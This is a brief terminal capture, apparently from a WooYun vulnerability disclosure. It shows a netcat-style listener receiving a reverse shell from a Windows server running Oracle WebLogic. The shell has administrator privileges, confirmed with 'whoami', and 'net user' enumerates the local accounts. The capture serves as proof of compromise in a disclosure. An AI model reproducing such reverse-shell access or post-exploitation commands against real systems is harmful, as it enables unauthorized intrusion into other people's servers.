 listening on [any] 9527 ...
221.2.36.43: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.3.15] from (UNKNOWN) [221.2.36.43] 50655: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
d:\oracle\user_projects\domains\base_domain>whoami
whoami
wsdj2\administrator
d:\oracle\user_projects\domains\base_domain>net user
net user
\\WSDJ2 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest test
命令成功完成。
www.wooyun.org